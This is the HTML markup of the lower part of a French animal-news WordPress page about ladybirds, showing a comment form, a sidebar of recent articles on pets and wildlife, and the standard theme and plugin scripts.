<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='73' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0e1f3e4981" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="97"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_75_997  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_75_997{
                    vertical-align: baseline;
                }.tdi_75_997 > .wpb_wrapper,
				.tdi_75_997 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75_997 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75_997 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_76_37c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76_37c" >
<style>

/* inline tdc_css att */

.tdi_76_37c{
width:60% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76_37c{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_76_37c{
width:80% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_77_9c3 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_76_37c:hover .tdi_77_9c3 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_77_9c3 .tdm-title-line{
					width: 60px;
				
					height: 60px;
				}.tdi_77_9c3 .tdm-title-line:after{
					height: 4px;
				
					bottom: 40%;
				}.tdi_77_9c3 .tdm-title{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_9c3 .tdm-title{
					font-family:Source Sans Pro !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_9c3 .tdm-title{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_9c3 .tdm-title{
					font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_77_9c3"><h3 class="tdm-title tdm-title-md">Derniers articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_78_448 td_with_ajax_pagination td-pb-border-top td-is-on-sidebar td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78_448" >
<style>

/* inline tdc_css att */

.tdi_78_448{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_448{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_78_448 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_78_448 .entry-thumb{
					background-position: center 50%;
				}.tdi_78_448 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_78_448 .td-image-container,
				.ie11 .tdi_78_448 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_78_448 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_78_448 .td-module-meta-info,
				.ie11 .tdi_78_448 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_78_448 .td-module-meta-info{
					padding: 5px 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_78_448 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_78_448 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_78_448 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_78_448 .td-post-vid-time{
					display: block;
				}.tdi_78_448 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_78_448 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_78_448 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_78_448 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_78_448 .td-read-more{
					display: none;
				}.tdi_78_448 .td-author-date{
					display: none;
				}.tdi_78_448 .td-post-author-name{
					display: none;
				}.tdi_78_448 .td-post-date,
				.tdi_78_448 .td-post-author-name span{
					display: none;
				}.tdi_78_448 .entry-review-stars{
					display: none;
				}.tdi_78_448 .td-icon-star,
                .tdi_78_448 .td-icon-star-empty,
                .tdi_78_448 .td-icon-star-half{
					font-size: 15px;
				}.tdi_78_448 .td-module-comments{
					display: none;
				}.tdi_78_448 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_78_448 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_78_448 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_78_448 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_448 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_448.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_78_448 .td-load-more-wrap a{
					color: #000000;
				    
					background-color: #ed7c21;
				
					border-color: rgba(255,255,255,0);
				
					padding: 15px 20px;
				
					border-width: 0px;
				}.tdi_78_448.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_78_448 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #000000 !important;
					border-color: #000000 !important;
				
					border-color: rgba(255,255,255,0) !important;
				}.tdi_78_448 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_448.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_78_448 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_78_448 .page-nav .pages{
				    padding-right: 0;
				}.tdi_78_448.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_78_448 .td-load-more-wrap a i{
					font-size: 12px;
				}.tdi_78_448 .td-load-more-wrap a{
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_78_448 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_78_448 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78_448 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_78_448 .td_block_inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_78_448 .td-module-container:before{
					bottom: -15px;
				}.tdi_78_448 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_448 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_448 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_448 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_448 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_448 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_78_448 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78_448 .td-module-meta-info{
					padding: 2px 0 0 15px;
				}.tdi_78_448 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_78_448 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_78_448 .td-module-container:before{
					bottom: -10px;
				}.tdi_78_448 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_448 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_448 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_448 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_448 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ed7c21;
				}.tdi_78_448 .entry-title{
					margin: 6px 0 0 0;
				
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_448 .td-post-category{
					font-family:Source Sans Pro !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_78_448 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_78_448 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_78_448 .td-module-container:before{
					bottom: -15px;
				}.tdi_78_448 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_78_448 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_78_448 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_78_448 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ed7c21;
                }.tdi_78_448 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -3px 0 0 #ed7c21;
				}.tdi_78_448 .entry-title{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_78_448 .td-post-category{
					font-family:Source Sans Pro !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_78_448 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_78_448 = new tdBlock();
block_tdi_78_448.id = "tdi_78_448";
block_tdi_78_448.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDIwcHgiLCJwb3J0cmFpdCI6IjJweCAwIDAgMTVweCJ9","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAifQ==","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_weight":"600","f_title_font_line_height":"1.3","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"582","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjEyIn0=","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","ajax_pagination":"load_more","sort":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","all_underline_color":"#ed7c21","title_txt_hover":"#000000","f_cat_font_spacing":"2","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#000000","modules_gap":"eyJwb3J0cmFpdCI6IjIwIiwibGFuZHNjYXBlIjoiMzAifQ==","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"#ed7c21","pag_h_bg":"#000000","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_space":"40","pag_padding":"15px 20px","pag_border_width":"0","next_tdicon":"td-icon-right","pag_icons_size":"12","f_more_font_size":"14","f_more_font_weight":"600","f_more_font_transform":"uppercase","f_more_font_family":"582","el_class":"td-is-on-sidebar","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_78_448","tdc_css_class":"tdi_78_448","tdc_css_class_style":"tdi_78_448_rand_style"}';
block_tdi_78_448.td_column_number = "1";
block_tdi_78_448.block_type = "td_flex_block_1";
block_tdi_78_448.post_count = "5";
block_tdi_78_448.found_posts = "187";
block_tdi_78_448.header_color = "";
block_tdi_78_448.ajax_pagination_infinite_stop = "";
block_tdi_78_448.max_num_pages = "38";
tdBlocksArray.push(block_tdi_78_448);
</script><div class="td-block-title-wrap"></div><div id=tdi_78_448 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/" rel="bookmark" class="td-image-wrap " title="Comment trouver le nom parfait pour son chien ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2024/03/comment-trouver-le-nom-parfait-pour-son-chien-696x464.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chiens/" class="td-post-category">Chiens</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/comment-trouver-le-nom-parfait-pour-son-chien/" rel="bookmark" title="Comment trouver le nom parfait pour son chien ?">Comment trouver le nom parfait pour son chien ?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" class="td-image-wrap " title="Quelles sont les meilleures croquettes pour les chats ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/cat-eating-2021-09-24-00-05-11-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/chats/" class="td-post-category">Chats</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/meilleures-croquettes-chats/" rel="bookmark" title="Quelles sont les meilleures croquettes pour les chats ?">Quelles sont les meilleures croquettes pour les chats ?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/" rel="bookmark" class="td-image-wrap " title="Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/unhappy-kid-boy-hands-hides-his-face-child-mental-2022-10-31-21-16-13-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/" rel="bookmark" title="Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer">Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/" rel="bookmark" class="td-image-wrap " title="Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/2023-11-11T144832.000Z2023-11-11T144832.000Zfile-696x696.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/" rel="bookmark" title="Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!">Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/un-mysterieux-rassemblement-de-requins-marteaux-revele-grace-a-une-observation-ancestrale/" rel="bookmark" class="td-image-wrap " title="Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/2023-11-10T054843.000Z2023-11-10T054843.000Zfile-696x696.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/un-mysterieux-rassemblement-de-requins-marteaux-revele-grace-a-une-observation-ancestrale/" rel="bookmark" title="Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !">Un mystérieux rassemblement de requins-marteaux révélé grâce à une observation ancestrale !</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_78_448" data-td_block_id="tdi_78_448">Voir plus<i class="td-icon-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eric B."></span><meta itemprop="datePublished" content="2018-01-23T12:26:11+01:00"><meta itemprop="dateModified" content="2019-03-18T16:53:22+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.carnivores-rapaces.org/naissance-role-decouvrez-coccinelle/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carnivores-rapaces.org/naissance-role-decouvrez-coccinelle/"></span><meta itemprop="name" content="L&#039;actualité de nos amis les bêtes"></span><meta itemprop="headline" content="De sa naissance à son rôle sur terre, découvrez la coccinelle comme vous ne l&#039;avez jamais vue"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/coccinelle.jpg"><meta itemprop="width" content="860"><meta itemprop="height" content="286"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6973b2cc797fe
    -->

    <link rel='stylesheet' id='lwptoc-main-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.carnivores-rapaces.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js"></script>
<script defer type="text/javascript" src="https://www.carnivores-rapaces.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1708076597" id="akismet-frontend-js"></script>
<style>.lwptoc .lwptoc_i A{color:#ed7c21;}.lwptoc .lwptoc_i A:hover,.lwptoc .lwptoc_i A:focus,.lwptoc .lwptoc_i A:active{color:#ed7c21;border-color:#ed7c21;}</style>
